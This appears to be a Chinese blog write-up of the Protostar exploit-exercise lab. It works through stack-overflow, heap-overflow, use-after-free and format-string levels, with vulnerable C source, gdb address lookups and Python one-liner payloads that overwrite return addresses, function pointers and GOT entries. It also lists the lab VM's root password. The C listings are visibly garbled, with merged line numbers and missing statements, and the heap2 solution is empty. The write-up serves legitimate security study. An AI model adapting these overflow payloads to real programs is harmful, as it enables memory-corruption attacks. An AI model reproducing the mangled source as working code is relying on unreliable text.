学习了软件安全课程后,初步了解了一下堆栈溢出,觉得还不够,练习一下玩玩,感觉挺好玩的。
0x00实验环境搭建 镜像下载 在这里有iso镜像下载的链接:
https : //download.vulnhub.com/exploitexercises/exploit-exercises-protostar-2.iso
镜像安装 直接使用vmware创建Linux虚拟机即可,然后用live模式启动即可,用户名user,密码user,root用户密码godmode。
练习的可执行文件在 /opt/protostar/bin目录下,可以使用bash命令切换到bash后方便敲命令。
0x01栈溢出 stack1 0 源代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> int main (int argc, char **argv) volatile int modified;char buffer[64 ];if (argc == 1 ) {1 , "please specify an argument\n" );0 ;strcpy (buffer, argv[1 ]);if (modified == 0x61626364 ) {printf ("you have correctly got the variable to the right value\n" );else {printf ("Try again, you got 0x%08x\n" , modified);
1 分析 我们可以发现modified这个参数会比buffer更早入栈,然而栈中字符串是越靠后的字符越靠近栈底位置,buffer只有64位长度,而且strcpy函数不对参数进行长度检查,因此会导致溢出。假如我们输入64个字符之后后面跟的值是\x64\x63\x62\x61 这样的话,modified值就会被覆盖掉,引发栈溢出,从而把变量原来的值修改掉。
2 解答 1 python -c "print 'A'*64+'\x64\x63\x62\x61'" | xargs ./stack1
结果如下:
stack2 0 源代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> int main (int argc, char **argv) volatile int modified;char buffer[64 ];char *variable;"GREENIE" );if (variable == NULL ) {1 , "please set the GREENIE environment variable\n" );0 ;strcpy (buffer, variable);if (modified == 0x0d0a0d0a ) {printf ("you have correctly modified the variable\n" );else {printf ("Try again, you got 0x%08x\n" , modified);
1 思路 还是strcpy的锅,如果getenv函数获取的环境变量的值超出buffer的64位,会导致栈溢出,从而修改modified的值,我们只需要构造一个GREENIE环境变量,前64位是字符,后面跟着\x0a\x0d\x0a\x0d即可
2 解答 编写python代码:
1
2
3
4
5
import os'A' *64 + '\x0a\x0d\x0a\x0d' "GREENIE" , envval)"./stack2" )
结果如下:
stack3 0 源代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> void win () printf ("code flow successfully changed\n" );int main (int argc, char **argv) volatile int (*fp) () ;char buffer[64 ];0 ;if (fp) {printf ("calling function pointer, jumping to 0x%08x\n" , fp);

1 思路分析 首先我们应该找到win函数的地址:
进入gdb之后:disassemble win
发现win函数的地址是0x08048424,接下来我们就可以构造buffer的溢出,利用gets函数的漏洞,
覆盖掉原本fp指针的地址,让主函数执行我们想执行的函数。
2 解答 1 python -c "print 'A'*64+'\x24\x84\x04\x08'" | ./stack3
结果:
stack4 0 源代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> void win () printf ("code flow successfully changed\n" );int main (int argc, char **argv) char buffer[64 ];
1 思路 首先根据已有知识,我们其实可以算出来main函数的返回地址在哪里,因为压栈顺序是从右向左两个参数,然后局部变量,所以栈里面的顺序应该是 高地址到低地址:main函数返回地址、char**型参数、int型参数、char buffer[64]。因此我们可以计算出来返回地址的位置在4+8+64=76处。随后我是用gdb单步运行i r指令查看esp寄存器信息也验证了以上说法是正确的。

然后我们使用disas win 查看win函数的地址:
发现该函数地址为:0x080483f4
于是我们便可以利用gets函数的漏洞,修改76字符长度后面的main函数返回地址即可,注意使用小端序。
2 解答 1 python -c "print 'A'*76 + '\xf4\x83\x04\x08'" | ./stack4
运行结果:
0x02 堆溢出 Heap 0 0 源代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 struct data {char name[64 ];void winner () {printf ("level passed\n" );void nowinner () {printf ("level has not been passed\n" );int main (int argc, char **argv) {struct data *d ;struct fp *f ;malloc (sizeof (struct data));malloc (sizeof (struct fp));printf ("data is at %p, fp is at %p\n" , d, f);strcpy (d->name, argv[1 ]);
1 思路 从代码中我们可以看出,64 字节的堆内存被用于 struct 的名字,4 个字节用于 struct fp。而 nowinner 的函数指针则被放在了堆内存中。接着,我们的输入会通过有漏洞的 strcpy 函数拷入到 struct 数据的 name 变量中。所以,我们可以放心地假设,在64字节之后的空间中我们可以将函数指针重写到 nowinner 函数中。
当我们进一步逆向主程序并分析后,发现 malloc 被用于分配64字节的空间。然而,它多分配了8个字节(0x00000049),其中前4个字节表示 prev_size 数据(如果前一个块(chunk)的空间是空的则为前一个块空间的大小,否则为前一个块的用户数据)。另外4个字节的用于表示被分配块的大小,其中3LSB的bit用于不同的标志(PREV_INUSE [0x1], IS_MAPPED [0x2], NON_MAIN_ARENA [0x4]),这些标志是用于描述前一个块空间的,要在 gdb 中获取堆内存的起始地址,可以使用 info proc mapping 命令
首先我们运行一下即可看到data is at 0x804a008, fp is at 0x804a050,也可以看出来我们需要copy 72字节数据来实现堆溢出,72 字节后面就是nowinner地址,我们需要将这个地址替换为winner的地址。

使用GDB,disas winner查看winner函数的地址为0x08048464。然后我们就可以构造输出,改变原本的堆的结构。
2.解答 1 python -c "print 'A'*72 + '\x64\x84\x04\x08'" |xargs ./heap0
运行结果:
Heap1 0 源代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 struct internet {int priority;char * name;void winner () {printf ("and we have a winner @ %d\n" , time(NULL ));int main (int argc, char ** argv) {struct internet *i1 , *i2 , *i3 ;malloc (sizeof (struct internet));1 ;malloc (8 );malloc (sizeof (struct internet));2 ;malloc (8 );strcpy (i1->name, argv[1 ]);strcpy (i2->name, argv[2 ]);printf ("and that's a wrap folks!\n" );
1 思路 利用写 i1 修改 i2 的 *name 为 puts@plt 指向的got地址,第二次strcpy把winner写入puts的got表中。
2.解答 1 python -c "print 'A'*20 + '\x74\x97\x04\x08'+' '+'\x94\x84\x04\x08'" |xargs ./heap1

Heap 2 0.源代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 struct auth {char name[32 ];int auth;struct auth * auth ;char * service;int main (int argc, char ** argv) {char line[128 ];while (1 ) {printf ("[ auth = %p, service = %p ]\n" , auth, service);if (fgets(line, sizeof (line), stdin ) == NULL )break ;if (strncmp (line, "auth " , 5 ) == 0 ) {malloc (sizeof (auth));memset (auth, 0 , sizeof (auth));if (strlen (line + 5 ) < 31 ) {strcpy (auth->name, line + 5 );if (strncmp (line, "reset" , 5 ) == 0 ) {free (auth);if (strncmp (line, "service" , 6 ) == 0 ) {7 );if (strncmp (line, "login" , 5 ) == 0 ) {if (auth->auth) {printf ("you have logged in already!\n" );else {printf ("please enter your password\n" );
1.思路 典型的UAF 漏洞:当应用程序调用free()释放内存时,如果内存块小于256kb,dlmalloc并不马上将内存块释放回内存,而是将内存块标记为空闲状态。这么做的原因有两个:一是内存块不一定能马上释放会内核(比如内存块不是位于堆顶端),二是供应用程序下次申请内存使用(这是主要原因)。当dlmalloc中空闲内存量达到一定值时dlmalloc才将空闲内存释放会内核。如果应用程序申请的内存大于256kb,dlmalloc调用mmap()向内核申请一块内存,返回返还给应用程序使用。如果应用程序释放的内存大于256kb,dlmalloc马上调用munmap()释放内存。dlmalloc不会缓存大于256kb的内存块,因为这样的内存块太大了,最好不要长期占用这么大的内存资源。
free(auth) 之后指针保留,但所在空间会被 service 占用,写入信息覆盖 auth 即可。
2.解答
0x03格式化字符串 0.代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> void vuln (char *string ) volatile int target;char buffer[64 ];0 ;sprintf (buffer, string );if (target == 0xdeadbeef ) {printf ("you have hit the target correctly :)\n" );int main (int argc, char **argv) 1 ]);
1.思路 这题很简单,由于target变量是volatile类型的,因此我们可以通过溢出写入buffer实现改变target的值为0xdeadbeef,进而通过本关。
2.解答 1 python -c "print 'A'*64+'\xef\xbe\xad\xde'" |xargs ./format0
0.代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #include <stdlib.h> #include <unistd.h> #include <stdio.h> #include <string.h> int target;void vuln (char *string ) printf (string );if (target) {printf ("you have modified the target :)\n" );int main (int argc, char **argv) 1 ]);
1.分析 简单简介下%n吧:
1
2
int slen;printf ("hello world%n" , &slen);
执行后变量slen被赋值为11。
再结合这道题的printf(string),其实这个跟printf(“%s”,string)是不一样的,问题就是出自这里,当格式化字符串后再加上%x的话会紧接着读取堆栈里面的内容。
首先获取变量target的地址:
objdump -t ./format1 | grep target
08049638 g O .bss 00000004 target
然后在堆栈中寻找赋值的位置,用%x填充堆栈的内容:
1
2
./format1 $(python -c 'print " \x38\x96\x04\x08aaaa" + "%x."*128+"%x"' )
发现目测在127的位置拥有a和十六进制\x38\x96\x04\x08,然后还有一定的偏移,于是我们调整一下:
1
2
./format1 $(python -c 'print " \x38\x96\x04\x08baaaa" + "%x."*127+"%x"' )
于是我们将最后一个位置写入字符串长度数据,把%x换成%n即可:
1
2
./format1 $(python -c 'print " \x38\x96\x04\x08baaaa" + "%x."*127+"%n"' )